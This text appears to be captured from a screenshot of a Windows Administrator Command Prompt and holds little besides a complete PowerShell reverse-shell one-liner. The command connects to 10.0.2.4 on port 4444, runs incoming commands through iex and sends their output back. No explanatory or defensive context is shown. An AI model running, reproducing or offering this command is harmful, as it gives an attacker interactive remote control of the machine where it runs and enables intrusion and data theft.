 Administrator: Command Prompt - powershell  -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.2.4',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|...
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.2.4',4444);$stream = $client.GetStream();[b
yte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEnc
oding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([
text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"